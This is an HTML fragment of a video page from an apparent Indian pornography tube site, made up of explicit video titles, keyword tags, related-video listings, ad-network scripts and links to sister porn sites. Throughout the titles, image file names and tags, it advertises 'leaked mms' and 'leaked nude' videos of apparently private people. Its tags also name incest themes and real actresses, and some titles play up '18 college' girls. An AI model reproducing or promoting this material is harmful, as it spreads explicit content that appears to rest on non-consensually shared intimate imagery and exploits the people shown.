						<div class="site__col toolbar-item">
							<div class="toolbar-item-content">
								<a href="javascript:;" class="item-button video-popup-control" data-id="8141"> 
									<span class="subtollbartolltip"><span class="repeatthis">Open Video in Lightbox</span></span>
									<span class="item-icon"><i class="fa fa-arrows-alt" aria-hidden="true"></i></span><span class="item-text">Lightbox</span>
								</a>
							</div>
						</div>	
										
										
										
										
						
					
				</div>
			</div>				
			
		</div>
		
		<div class="member-playlist-lightbox dark-background">
			<div class="playlist-lightbox-listing">
				<div class="playlist-close playlist-items-control">
					<i class="fa fa-times" aria-hidden="true"></i>
				</div>
				
				<div class="ajax-playlist-list ajax-playlist-list-control">
					<span class="loadmore-loading playlist-loading-control">
						<span class="loadmore-indicator"> 
							<svg>
								<polyline id="back" points="1 6 4 6 6 11 10 1 12 6 15 6"></polyline>
								<polyline id="front" points="1 6 4 6 6 11 10 1 12 6 15 6"></polyline>
							</svg>
						</span>
					</span>
				</div>
				
								
				<div class="playlist-item add-new-playlist">
					<a href="#" target="_blank">
						<i class="fa fa-plus-square" aria-hidden="true"></i> &nbsp; Add New Playlist					</a>					
				</div>
								
			</div>
			
		</div>		
				<div class="ads-above-single">
				<p style="text-align: center;">
<a style="display: none;font-size: 20px;text-decoration: none;" id="showdlink" href="#fordownload">Download video</a>
</p>

<p style="text-align: center;">
<script src="https://static.adxadserv.com/js/adb.js" type="text/javascript" data-adxad-place="632737e461d6e2599e3fb4f1" async></script><div id="632737e461d6e2599e3fb4f1" data-width="300" data-height="250" data-output="html"></div>
<div id="myTestAd">
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="925682" data-width="300" data-height="262"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':925682});</script>
</div>
</p>			</div>
					</div>
										</div>
							</div>
						</div>	
									<header class="entry-header">		
					
					
				<h1 class="entry-title extra-bold h-font-size-30 h1-tablet">india ka sexy video gf making nide bathing video for bf</h1>			
				<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://pornktubes.net/author/pornktubes/">pornktubes</a></div><div class="like-count"><i class="fa fa-thumbs-up" aria-hidden="true"></i><span class="like-count" data-id="8141">0</span></div><div class="dislike-count"><i class="fa fa-thumbs-down" aria-hidden="true"></i><span class="dislike-count" data-id="8141">0</span></div></div></div>	
				
							</header>

			
		<div id="fordownload" class="entry-content "><p>india ka sexy video gf making nide bathing video for bf</p>
</div>	
				<div class="ads-below-single">
				<p style="text-align: center;">
<iframe data-aa='2091194' loading='lazy' src='//ad.a-ads.com/2091194?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
</p>
<h2>Popular posts</h2><br>
<div class="flexbox">
	<ul class="flex-card-list">
		<li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://webseriessex.com/"><img src="https://webseriessex.com/wp-content/uploads/2022/05/Beautiful-horny-couples-get-fuck-only-indian-porn-leaked-mms.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://webseriessex.com/">web series sex</a></h3>
			</div>
		</div>
		</li>
		<li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
            <a href="https://sexwebseries.com/"><img src="https://sexwebseries.com/wp-content/uploads/2022/05/Super-sexy-big-boobs-girl-south-indian-porn-making-nude-video.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://sexwebseries.com/">sex web series</a></h3>
			</div>
		</div>
		</li>
		<li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://dasixnxc.com/"><img src="https://dasixnxc.com/wp-content/uploads/2022/05/www-xxx-indian-com-horny-couples-really-hard-fucking-leaked-mms.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://dasixnxc.com/">dasi xnxc</a></h3>
			</div>
		</div>
		</li>
		<li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://porhubvideo.com/"><img src="https://porhubvideo.com/wp-content/uploads/2022/05/Beautiful-gf-hard-fucking-in-hotel-indian-desi-porn-leaked-mms.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://porhubvideo.com/">porhub video</a></h3>
			</div>
		</div>
		</li>
		<li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://panuvideo.com/"><img src="https://pornktubes.net/wp-content/uploads/2022/05/Unsatisfied-married-xxx-sexy-bhabi-masturbating-leaked-nude.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://panuvideo.com/">panu video</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://panu.live/"><img src="https://pornktubes.net/wp-content/uploads/2022/06/Oldman-fucking-super-sexy-young-babe-indian-gilma-leaked-mms-HD.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://panu.live/">panu</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://xvidio.live/"><img src="https://xvidio.live/wp-content/uploads/2022/12/Beautiful-horny-lover-couple-indian-porne-fucking-public-toilet.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://xvidio.live/">xvidio</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://redtub.live/"><img src="https://redtub.live/wp-content/uploads/2022/12/xxx-com-bhabi-first-time-tight-ass-painful-fucking-moaning.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://redtub.live/">redtub</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://4tube.live/"><img src="https://4tube.live/wp-content/uploads/2022/12/Horny-lover-couples-dasi-sax-video-enjoy-outdoor-in-jungle.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://4tube.live/">4tube</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://pormo.xyz/"><img src="https://pormo.xyz/wp-content/uploads/2024/12/Desi-super-milf-girl-mms-hd-video-fuck-lover.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://pormo.xyz/">pormo</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://nxxn.live/"><img src="https://nxxn.live/wp-content/uploads/2022/12/Newly-marriage-indianbhabiporn-hard-fucking-mms-HD.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://nxxn.live/">nxxn</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://18xxx.xyz/"><img src="https://18xxx.xyz/wp-content/uploads/2023/10/Super-hottest-girl-indian-hard-xxx-showing-big-tits-mms-HD.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://18xxx.xyz/">18xxx</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://xnxc.xyz/"><img src="https://xnxc.xyz/wp-content/uploads/2024/03/desi-hindi-porn-new-married-girl-painful-fuck-mms-HD.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://xnxc.xyz/">xnxc</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://porhubvideos.com/"><img src="https://porhubvideos.com/wp-content/uploads/2024/04/MILF-mature-bhabi-bhai-xxx-Holi-fuck-cum-out-mms-HD.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://porhubvideos.com/">porhub videos</a></h3>
			</div>
		</div>
		</li>
	</ul>
</div>			</div>
			<div class="post-footer">
		<div class="like-dislike-toolbar-footer">
				<div class="ld-t-footer-sharing">
					<ul class="social-block s-grid big-icon">
				
            <li class="whatsapp-link">
            	<a href="whatsapp://send?text=india%20ka%20sexy%20video%20gf%20making%20nide%20bathing%20video%20for%20bf%20https%3A%2F%2Fpornktubes%2Enet%2Findia%2Dka%2Dsexy%2Dvideo%2Dgf%2Dmaking%2Dnide%2Dbathing%2Dvideo%2Dfor%2Dbf%2F" target="_blank" data-share="on" data-source="whatsapp" data-action="share/whatsapp/share" title="Share on WhatsApp">
                	<span class="icon"><i class="fa fa-whatsapp"></i></span>	
                </a>
			</li>	
																
		</ul>
			</div>
			</div>
			<div class="tags-socialsharing">
			
			<div class="tags-items">
				<span class="tag-title"><i class="fa fa-tags" aria-hidden="true"></i> <span class="h5 extra-bold">Tags</span></span>
				<a href="https://pornktubes.net/tag/india-ka-sex/" title="india ka sex" class="tag-item font-size-12">india ka sex</a><a href="https://pornktubes.net/tag/india-ka-sexy-video/" title="india ka sexy video" class="tag-item font-size-12">india ka sexy video</a><a href="https://pornktubes.net/tag/indian-actor-sex/" title="indian actor sex" class="tag-item font-size-12">indian actor sex</a><a href="https://pornktubes.net/tag/indian-bhabhi-boobs/" title="indian bhabhi boobs" class="tag-item font-size-12">indian bhabhi boobs</a><a href="https://pornktubes.net/tag/indian-bp-sexy/" title="indian bp sexy" class="tag-item font-size-12">indian bp sexy</a><a href="https://pornktubes.net/tag/indian-defloration/" title="indian defloration" class="tag-item font-size-12">indian defloration</a><a href="https://pornktubes.net/tag/indian-fuk/" title="indian fuk" class="tag-item font-size-12">indian fuk</a><a href="https://pornktubes.net/tag/indian-hot-bf/" title="indian hot bf" class="tag-item font-size-12">indian hot bf</a><a href="https://pornktubes.net/tag/indian-hot-sexy-movie/" title="indian hot sexy movie" class="tag-item font-size-12">indian hot sexy movie</a><a href="https://pornktubes.net/tag/indian-pron-vedio/" title="indian pron vedio" class="tag-item font-size-12">indian pron vedio</a><a href="https://pornktubes.net/tag/indian-sexy-blue/" title="indian sexy blue" class="tag-item font-size-12">indian sexy blue</a><a href="https://pornktubes.net/tag/indian-sexy-boobs/" title="indian sexy boobs" class="tag-item font-size-12">indian sexy boobs</a><a href="https://pornktubes.net/tag/indian-sexy-story/" title="indian sexy story" class="tag-item font-size-12">indian sexy story</a><a href="https://pornktubes.net/tag/indian-sxe-video/" title="indian sxe video" class="tag-item font-size-12">indian sxe video</a><a href="https://pornktubes.net/tag/indian-xxx-photo/" title="indian xxx photo" class="tag-item font-size-12">indian xxx photo</a><a href="https://pornktubes.net/tag/redtube-indian/" title="redtube indian" class="tag-item font-size-12">redtube indian</a><a href="https://pornktubes.net/tag/redwap-indian/" title="redwap indian" class="tag-item font-size-12">redwap indian</a><a href="https://pornktubes.net/tag/south-indian-actress-xxx/" title="south indian actress xxx" class="tag-item font-size-12">south indian actress xxx</a><a href="https://pornktubes.net/tag/south-indian-xnxx/" title="south indian xnxx" class="tag-item font-size-12">south indian xnxx</a><a href="https://pornktubes.net/tag/tube8-indian/" title="tube8 indian" class="tag-item font-size-12">tube8 indian</a>			</div>
				
		</div>
			<div class="single-post-nav">
			<div class="single-post-nav-items">
						<div class="single-post-nav-item prev-item">
					<div class="item-text navigation-font"><a class="neutral" href="https://pornktubes.net/affair-game-s01-e02-hd-top-imdb-rated-web-series/" title="Affair Game S01 E02 HD top imdb rated web series">Previous Video</a></div>
					<div class="post-listing-item">
						<div class="post-img"><a data-post-id="8145" href="https://pornktubes.net/affair-game-s01-e02-hd-top-imdb-rated-web-series/" title="Affair Game S01 E02 HD top imdb rated web series" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://pornktubes.net/wp-content/uploads/2021/08/Affair-Game-S01-E02-HD-top-imdb-rated-web-series.jpg" alt="Affair Game S01 E02 HD top imdb rated web series"/><span class="ul-placeholder-bg class-1x1"></span></a></div>
						<div class="post-content">
							<h3 class="h6 post-title"> 
								<a href="https://pornktubes.net/affair-game-s01-e02-hd-top-imdb-rated-web-series/" title="Affair Game S01 E02 HD top imdb rated web series">Affair Game S01 E02 HD top imdb rated web series</a> 
							</h3>						
						</div>
					</div>	
				</div>		
							<div class="single-post-nav-item next-item">
					<div class="item-text navigation-font"><a class="neutral" href="https://pornktubes.net/bihar-ka-sex-video-bf-sucking-fucking-sexy-girlfirnd/" title="bihar ka sex video bf sucking fucking sexy girlfirnd">Next Video</a></div>
					<div class="post-listing-item">	
						<div class="post-img"><a data-post-id="8137" href="https://pornktubes.net/bihar-ka-sex-video-bf-sucking-fucking-sexy-girlfirnd/" title="bihar ka sex video bf sucking fucking sexy girlfirnd" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://pornktubes.net/wp-content/uploads/2021/08/bihar-ka-sex-video-bf-sucking-fucking-sexy-girlfirnd.jpg" alt="bihar ka sex video bf sucking fucking sexy girlfirnd"/><span class="ul-placeholder-bg class-1x1"></span></a></div>
						<div class="post-content">
							<h3 class="h6 post-title"> 
								<a href="https://pornktubes.net/bihar-ka-sex-video-bf-sucking-fucking-sexy-girlfirnd/" title="bihar ka sex video bf sucking fucking sexy girlfirnd">bihar ka sex video bf sucking fucking sexy girlfirnd</a> 
							</h3>						
						</div>
					</div>	
				</div>
				</div>
		</div>
		</div>
		<div class="single-related-posts">
			<h3 class="related-header h5 extra-bold">Related videos</h3>
			<div class="blog-wrapper global-blog-wrapper blog-wrapper-control">
				<div class="blog-items blog-items-control site__row grid-default">
					<article id="post-52252" class="post-item site__col post-52252 post type-post status-publish format-video has-post-thumbnail hentry category-indian-se-x-video tag-1-filmy4xyz tag-bf-indian-full tag-filmi4web-com tag-filmy4wa-app-download tag-filmy4wap-2024 tag-filmy4wap-2024-hindi-movies-download tag-filmy4wap-batti-gul-meter-chalu tag-filmy4wap-drishyam-2 tag-filmy4wap2024xyz tag-hdmovie2-ullu tag-hindi-bf-bharat tag-indian-cumshot tag-indian-hot-bf tag-indian-latest-porn-videos tag-indian-massage-porn tag-indian-nude-shower tag-indian-porm tag-indian-porn-mms tag-jalebi-bai-part-1-download tag-khul-ja-sim-sim-watch-online tag-movies4wap-xyz-official-website tag-naked-babes-indian tag-nude-indian-web tag-online-indian-bf tag-onlyfans-indian-nude tag-pron-indea tag-todaypk-ullu tag-www-filmi4web-com tag-www-filmy4xyz-in tag-www-filmycab-com-2024 tag-xx-india-hd post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="52252" href="https://pornktubes.net/village-horny-bhabi-hard-fuck-hdmovie2-ullu-clip-hd/" title="Village horny bhabi hard fuck hdmovie2 ullu clip HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://pornktubes.net/wp-content/uploads/2024/08/Village-horny-bhabi-hard-fuck-hdmovie2-ullu-clip-HD.jpg" alt="Village-horny-bhabi-hard-fuck-hdmovie2-ullu-clip-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://pornktubes.net/village-horny-bhabi-hard-fuck-hdmovie2-ullu-clip-hd/?video_embed=52252&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://pornktubes.net/village-horny-bhabi-hard-fuck-hdmovie2-ullu-clip-hd/" title="Village horny bhabi hard fuck hdmovie2 ullu clip HD">Village horny bhabi hard fuck hdmovie2 ullu clip HD</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://pornktubes.net/author/pornktubes/">pornktubes</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-10838" class="post-item site__col post-10838 post type-post status-publish format-video has-post-thumbnail hentry category-indian-se-x-video tag-india-xxxx-video tag-indian-actors-xxx tag-indian-aloha-tube tag-indian-aunty-x-video tag-indian-bf-xxx tag-indian-bhabhi-bf tag-indian-blowjob-videos tag-indian-blue-film-hd tag-indian-cumshot tag-indian-defloration tag-indian-nude-pic tag-indian-outdoor-porn tag-indian-outdoor-xxx tag-indian-pirn-video tag-indian-police-xxx tag-indian-poran-video tag-indian-porn-hindi-audio tag-indian-porne tag-indian-pornography tag-indian-pron-hd tag-indian-pron-vedio tag-indian-prone-video tag-indian-prons tag-indian-saree-xxx tag-indian-sexy-clip tag-indian-sxe-video tag-indian-web-series-x-video tag-indian-web-series-xhamster tag-indian-web-xxx tag-indian-wife-xnxx tag-indian-xxx-photo tag-karnataka-xxx tag-redtube-indian tag-south-indian-bf-video tag-top-indian-pornstars tag-tube8-indian tag-xhamster-live-indian tag-xnxx-mom-indian tag-xxx-indian-gf tag-xxx-indian-sister tag-xxxsex-indian tag-xxxx-video-india post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="10838" href="https://pornktubes.net/beautiful-hot-bhabi-indian-blowjob-videos-cum-on-face-hd/" title="Beautiful hot bhabi indian blowjob videos cum on face HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://pornktubes.net/wp-content/uploads/2021/10/Beautiful-hot-bhabi-indian-blowjob-videos-cum-on-face-HD.jpg" alt="Beautiful hot bhabi indian blowjob videos cum on face HD"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://pornktubes.net/beautiful-hot-bhabi-indian-blowjob-videos-cum-on-face-hd/?video_embed=10838&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://pornktubes.net/beautiful-hot-bhabi-indian-blowjob-videos-cum-on-face-hd/" title="Beautiful hot bhabi indian blowjob videos cum on face HD">Beautiful hot bhabi indian blowjob videos cum on face HD</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://pornktubes.net/author/pornktubes/">pornktubes</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-5307" class="post-item site__col post-5307 post type-post status-publish format-video has-post-thumbnail hentry category-indian-se-x-video tag-delhi-ka-sexy-video tag-india-ka-sex-video tag-indian-actors-sex tag-indian-army-sex-video tag-indian-bf-video-hd tag-indian-bollywood-sex tag-indian-hindi-bf-video tag-indian-oral-sex tag-indian-poran-video tag-indian-pron-vedio tag-indian-pusy tag-indian-sec-stories tag-indian-sexy-picture-video tag-indian-sexy-web-series tag-indian-swx tag-indian-teacher-xnxx tag-indian-xxnx-video tag-indian-xxvideo tag-thumbzilla-indian tag-xnxx-indian-new tag-xxx-2019-india post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="5307" href="https://pornktubes.net/xnxx-indian-new-sexy-bhabhi-mouth-pussy-fuck-hd/" title="xnxx indian new sexy bhabhi mouth pussy fuck HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://pornktubes.net/wp-content/uploads/2021/07/xnxx-indian-new-sexy-bhabhi-mouth-pussy-fuck-HD.jpg" alt="xnxx indian new sexy bhabhi mouth pussy fuck HD"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://pornktubes.net/xnxx-indian-new-sexy-bhabhi-mouth-pussy-fuck-hd/?video_embed=5307&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://pornktubes.net/xnxx-indian-new-sexy-bhabhi-mouth-pussy-fuck-hd/" title="xnxx indian new sexy bhabhi mouth pussy fuck HD">xnxx indian new sexy bhabhi mouth pussy fuck HD</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://pornktubes.net/author/pornktubes/">pornktubes</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-37316" class="post-item site__col post-37316 post type-post status-publish format-video has-post-thumbnail hentry category-indian-se-x-video tag-bangoli-panu tag-bengali-boudi-panu tag-bengali-panu-bangla-panu tag-bf-india-hot tag-bf-indian-xxx tag-hd-panu-panu tag-indian-bf tag-indian-bhabhi-xx tag-indian-cum-in-mouth tag-indian-new-bf-hd tag-indian-new-hd-bf tag-indian-open-xx tag-indian-panuvideo tag-indian-pprn tag-indian-sexy-blue-hindi tag-indian-sleeping-naked tag-indian-xx-series tag-local-bangla-panu tag-local-panu tag-panu-69com tag-panu-video-bangla tag-panu-video-sexy tag-priyanka-chopra-panu tag-redtube-indian tag-sexy-bf-india tag-tarzan-panu tag-top-indian-porn tag-x-panu-video tag-xxx-hot-panu tag-xxx-indian-bhabhi-video tag-xxxxx-panu post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="37316" href="https://pornktubes.net/very-sexy-hottest-girl-redtube-indian-showing-big-tits-mms-hd/" title="Very sexy hottest girl redtube indian showing big tits mms HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://pornktubes.net/wp-content/uploads/2023/08/Very-sexy-hottest-girl-redtube-indian-showing-big-tits-mms-HD.jpg" alt="Very-sexy-hottest-girl-redtube-indian-showing-big-tits-mms-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://pornktubes.net/very-sexy-hottest-girl-redtube-indian-showing-big-tits-mms-hd/?video_embed=37316&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://pornktubes.net/very-sexy-hottest-girl-redtube-indian-showing-big-tits-mms-hd/" title="Very sexy hottest girl redtube indian showing big tits mms HD">Very sexy hottest girl redtube indian showing big tits mms HD</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://pornktubes.net/author/pornktubes/">pornktubes</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-9971" class="post-item site__col post-9971 post type-post status-publish format-video has-post-thumbnail hentry category-indian-se-x-video tag-delhi-xxx tag-hd-indian-pron tag-indian-actresses-xxx tag-indian-aunty-x-video tag-indian-beauty-xxx tag-indian-bf-xxx tag-indian-cartoon-xxx tag-indian-couple-xxx tag-indian-creampie tag-indian-cumshot tag-indian-femdom tag-indian-hd-pron tag-indian-nude-pic tag-indian-oorn tag-indian-outdoor-porn tag-indian-pon-video tag-indian-porn-hindi-audio tag-indian-porne tag-indian-pornography tag-indian-potn tag-indian-pourn tag-indian-pron-hd tag-indian-prone-video tag-indian-sexy-clip tag-indian-web-xxx tag-indian-wife-xnxx tag-indian-xx-video-hd tag-indian-xxx-bf tag-indian-xxx-film tag-karnataka-xxx tag-niks-indian-xxx tag-odisha-xxx tag-redtube-indian tag-xxx-bf-indian tag-xxx-indian-bf tag-xxx-indian-gf tag-xxx-indian-sister tag-xxxx-video-india post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="9971" href="https://pornktubes.net/indian-femdom-beautiful-pregnant-bhabi-bathing-nude-mms/" title="indian femdom beautiful pregnant bhabi bathing nude mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://pornktubes.net/wp-content/uploads/2021/10/indian-femdom-beautiful-pregnant-bhabi-bathing-nude-mms.jpg" alt="indian femdom beautiful pregnant bhabi bathing nude mms"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://pornktubes.net/indian-femdom-beautiful-pregnant-bhabi-bathing-nude-mms/?video_embed=9971&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://pornktubes.net/indian-femdom-beautiful-pregnant-bhabi-bathing-nude-mms/" title="indian femdom beautiful pregnant bhabi bathing nude mms">indian femdom beautiful pregnant bhabi bathing nude mms</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://pornktubes.net/author/pornktubes/">pornktubes</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-51068" class="post-item site__col post-51068 post type-post status-publish format-video has-post-thumbnail hentry category-indian-se-x-video tag-3x-panu tag-adult-panu tag-bangla-local-panu tag-bengali-2x-panu tag-bengali-panu-bengali-panu tag-bf-jharkhand tag-delhi-bf-hd tag-excess-panu-video tag-full-hd-panu tag-hindi-bf-kashmir tag-hindi-panu-video tag-indian-18-xx tag-indian-bf-old tag-indian-nude-punjabi tag-indian-sexxx-xx tag-indian-spa-pron tag-local-bangla-panu tag-maharashtra-bf-sexy tag-mother-and-son-panu tag-my-desi-panu tag-panu-69com tag-panu-live-video tag-rajasthani-ladki-xx tag-redtube-indian tag-romantic-indian-porn tag-sexy-panu tag-x-panu-video tag-xnxx-india-bf tag-xx-for-india tag-xx-hindi-delhi post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="51068" href="https://pornktubes.net/panu-69com-super-hottest-18-college-babe-big-boob-mms-hd/" title="panu 69com Super hottest 18 college babe big boob mms HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://pornktubes.net/wp-content/uploads/2024/07/panu-69com-Super-hottest-18-college-babe-big-boob-mms-HD.jpg" alt="panu-69com-Super-hottest-18-college-babe-big-boob-mms-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://pornktubes.net/panu-69com-super-hottest-18-college-babe-big-boob-mms-hd/?video_embed=51068&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://pornktubes.net/panu-69com-super-hottest-18-college-babe-big-boob-mms-hd/" title="panu 69com Super hottest 18 college babe big boob mms HD">panu 69com Super hottest 18 college babe big boob mms HD</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://pornktubes.net/author/pornktubes/">pornktubes</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-42296" class="post-item site__col post-42296 post type-post status-publish format-video has-post-thumbnail hentry category-indian-se-x-video tag-anushka-sharma-panu tag-bangla-panu-airtel tag-bangla-panu-film tag-bangla-x-india tag-bengali-actress-panu-video tag-bengali-panu-bangla-panu tag-bengali-panu-video-hd tag-bf-bikaner tag-bf-indian-kannada tag-blue-film-panu tag-chaitali-panu tag-desi-bengali-panu tag-excess-panu-video tag-hindi-xx-india tag-india-bf-indian-bf tag-indiain-pron tag-indian-bf-bihar tag-indian-couple-xxx tag-indian-hot-pron tag-indian-porn-videos tag-indian-pron-vedio tag-indian-randi-xxx tag-indian-xx-sites tag-jharkhand-sexy-bf tag-local-bangla-panu tag-panu-4k tag-panu-sexy-video tag-panu-video-hindi tag-visakhapatnam-ka-bf tag-www-xxx-india-com tag-xx-panu-video post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="42296" href="https://pornktubes.net/super-cute-18-college-babe-www-xxx-india-com-show-tits-bf-mms-hd/" title="Super cute 18 college babe www xxx india com show tits bf mms HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://pornktubes.net/wp-content/uploads/2023/12/Super-cute-18-college-babe-www-xxx-india-com-show-tits-bf-mms-HD.jpg" alt="Super-cute-18-college-babe-www-xxx-india-com-show-tits-bf-mms-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://pornktubes.net/super-cute-18-college-babe-www-xxx-india-com-show-tits-bf-mms-hd/?video_embed=42296&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://pornktubes.net/super-cute-18-college-babe-www-xxx-india-com-show-tits-bf-mms-hd/" title="Super cute 18 college babe www xxx india com show tits bf mms HD">Super cute 18 college babe www xxx india com show tits bf mms HD</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://pornktubes.net/author/pornktubes/">pornktubes</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
